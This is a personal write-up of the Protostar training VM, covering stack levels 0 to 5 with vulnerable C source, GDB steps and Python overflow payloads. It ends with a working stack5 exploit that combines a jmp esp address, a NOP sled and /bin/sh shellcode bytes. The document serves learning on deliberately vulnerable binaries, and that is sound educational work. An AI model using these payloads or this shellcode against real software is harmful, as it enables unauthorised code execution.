Protostar Exploit Practice
I NEED TO LEARN SOMETHING NEW!!!!!
And yes, I started to learn some C and assembly.. Which ultimately lead to the learning of software security. This started my interest to explore bufferoverflow, format string attacks and the list goes on..
If you are not familiar with the stack, watch this first:
https://www.youtube.com/watch?v=FNZ5o9S9prU
And this to understand a little more on Bufferoverflow:
https://payatu.com/understanding-stack-based-buffer-overflow/
Protostar is a beginner friendly exploitation VM. Source here: https://github.com/hellosputnik/exploit-exercises/tree/master/Protostar
Time to share some of my learning experiences here.
The actual site is down. Here is a wayback machine to view the snapshots: https://web.archive.org/web/20140405135419/http://exploit-exercises.com/protostar/stack0
Stack 0:
1#include <stdlib.h>
2#include <unistd.h>
3#include <stdio.h>
4
5int main(int argc, char **argv)
6{
7  volatile int modified;
8  char buffer[64];
9
10  modified = 0;
11  gets(buffer);
12
13  if(modified != 0) {
14    printf("you have changed the 'modified' variable\n");
15  } else {
16    printf("Try again?\n");
17  }
18}
This is a simple buffer overflow challenge, where our goal is to modify the variable modified. There is not indication of what should it be modified to, therefore as long we overflow it, it will get to the logic we want running, which is having it to pring "you have changed the 'modified' vaariable'.
First of all, a variabled called buffer was initialized with a size of 64. However, at the gets() function, it does not check for input size given by the user. Thus, this is the vulnerability. How it causes the 'bufferoverflow' is that when the input is read from the user, a "long enough" input will overwrite the value at modified.

Stack 1:
 1#include <stdlib.h>
 2#include <unistd.h>
 3#include <stdio.h>
 4#include <string.h>
 5
 6int main(int argc, char **argv)
 7{
 8  volatile int modified;
 9  char buffer[64];
10
11  if(argc == 1) {
12    errx(1, "please specify an argument\n");
13  }
14
15  modified = 0;
16  strcpy(buffer, argv[1]);
17
18  if(modified == 0x61626364) {
19    printf("you have correctly got the variable to the right value\n");
20  } else {
21    printf("Try again, you got 0x%08x\n", modified);
22  }
23}
Similar to Stak0, now we have to overwrite modified with 0x61626364. However, we will be shown with the values written in memory!
Using the following payload: ./stack1 `python -c 'print "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x41"'`.

We can clearly see that \x41 is written into the memory of modified variable. We will then insert 0x61626364 in little endian format.
Using the following payload: ./stack1 `python -c 'print "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x64\x63\x62\x61"'`.

The value will then be correctly written into modified!
Stack 2:
Similar to Stack 1, we are going to store our payload in the environment variable this time.
 1#include <stdlib.h>
 2#include <unistd.h>
 3#include <stdio.h>
 4#include <string.h>
 5
 6int main(int argc, char **argv)
 7{
 8  volatile int modified;
 9  char buffer[64];
10  char *variable;
11
12  variable = getenv("GREENIE");
13
14  if(variable == NULL) {
15    errx(1, "please set the GREENIE environment variable\n");
16  }
17
18  modified = 0;
19
20  strcpy(buffer, variable);
21
22  if(modified == 0x0d0a0d0a) {
23    printf("you have correctly modified the variable\n");
24  } else {
25    printf("Try again, you got 0x%08x\n", modified);
26  }
27
28}
Using the command export GREENIE=$(python -c 'print "A"*100') we will be able to store our payload in the environment. Make sure this is done first before going to the next step.

Next, we need to debug using GDB.
To confirm that we have our, we need to first load the binary into GDB by doing gdb stack2. Next, we will set a break point at the main() function by doing break *main. This will set a breakpoint at main(), and we will be able to view the values loaded in memory.
Before running the above, I have changed my payload to export GREENIE=$(python -c 'print "A"*64 + "BBBB"')
Type run and the program will pause at the point where it loads main().
Type x/1000s $esp to examine the stack.
Presing enter a few times will bring you to the location where the environment variables are stored.

Quit the output by pressing q + enter.
Now to continue the program, type in c and press Enter.
Notice that similar to stack1, we have written 42424242 onto the variable and it prints out the variable as intended?

To achieve the goal of this challenge, we will need to ensure the variable modified is written with 0x61626364. Following the payload for stack1, we can write the needed value into the environment variable. Quit GDB by typing quit and enter. Use export GREENIE=$(python -c 'print "A"*64+"\x0a\x0d\x0a\x0d"') to change the envrionmetn variable, and then run the program normally this time as we no longer need GDB. :)

Stack 3:
A built up from the previous challanges, stack 3 requires us to change the code execution flow.
 1#include <stdlib.h>
 2#include <unistd.h>
 3#include <stdio.h>
 4#include <string.h>
 5
 6void win()
 7{
 8  printf("code flow successfully changed\n");
 9}
10
11int main(int argc, char **argv)
12{
13  volatile int (*fp)();
14  char buffer[64];
15
16  fp = 0;
17
18  gets(buffer);
19
20  if(fp) {
21    printf("calling function pointer, jumping to 0x%08x\n", fp);
22    fp();
23  }
24}
The method of exploitation is the same. However, instead of writing values, we will overwrite it with an address. This is because when we do a bufferoverflow on the stack, it wants to jump back to a certain address. This can be shown in the following screen shots.
First we need to generate a text file in /tmp named payload.txt. This will be the text file which GDB will read from when we want to supply a standard input.
python -c 'print "A"*64+"BBBB"' > /tmp/payload.txt
Then run gdb stack3, and type run < /tmp/payload.txt.

Realize that it is "jumping to 0x42424242"?
This in fact is the behavior of the program.
Now lets find out the address for win().
Using objdump -t stack3 | grep win, we will be able to identify the address where win() is stored.
user@protostar/bin$ objdump -t stack3 | grep win
08048424 g     F .text	00000014              win
user@protostar:/opt/protostar/bin$
As shown, the location of win() is at 0x08048424.
All we have to do now is to repace the BBBB in our payload with the memory address of win() in little endian format!
The following command will instantly give us the WIN. python -c 'print "A"*64+"\x24\x84\x04\x08"' | ./stack3

Stack 4:
Similar to stack3, we need to change the code execution to execute the win() function instead.
 1#include <stdlib.h>
 2#include <unistd.h>
 3#include <stdio.h>
 4#include <string.h>
 5
 6void win()
 7{
 8  printf("code flow successfully changed\n");
 9}
10
11int main(int argc, char **argv)
12{
13  char buffer[64];
14
15  gets(buffer);
16}
The vulnerable logic is still the gets(buffer); code at line 15. So we just have to over flow this! Similar to previous stack binary, the limit should an input of size 76 before it overflows into EBP. This can be checked with the following link as well: https://github.com/Svenito/exploit-pattern.
The next task is to find out the address of win(), and to do that, we can use objdump -t stack4 | grep win.

Once we got the address, all that is left is to make the exploit work! python -c "print 'A'*76 + '\xf4\x83\x04\x08'" | ./stack4

Stack 5:
Where the real shell popping starts. Hehe.
 1#include <stdlib.h>
 2#include <unistd.h>
 3#include <stdio.h>
 4#include <string.h>
 5
 6int main(int argc, char **argv)
 7{
 8  char buffer[64];
 9
10  gets(buffer);
11}
Over here, we only see that the program would take an input and directly stores it to buffer. Since there is not "win" function to achieve, this means that its time to pop some shells! At first when I approach this...

First lets open this program with GDB and then cause a seg-fault by throwing in an input of length more than 76. python -c 'print "A"*76+"BBBB"' > /tmp/input
Now lets find a usable jmp esp instruction loaded in this binary.
First we use info proc map to see where was being loaded for this process.

Putting my attention to 0xb7e97000 0xb7fd5000 0x13e000 0 /lib/libc-2.11.2.so, I decided to give a try on this to look for possible jmp esp instructions within this range.

Using the command find /b 0xb7e97000,0xb7fd5000,0xff,0xe4, I then able to list possible addresses with jmp esp.
So here is the plan. The payload will be as such: [padding] + [jmp esp] + [shellcode]. The idea is that wherever the thing is jumping to, it will return back to the shellcode and load the shellcode!
Final exploit code:
python -c 'print "A"*76+"\x1d\x9a\xe9\xb7"+"\x90"*16+"\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"' > /tmp/input.txt
Executing it....

Work in progres...
Left with Stack 6 and 7.
Credits to this guy for an awesome writeup as well which also helped my learning: https://www.ayrx.me/protostar-walkthrough-stack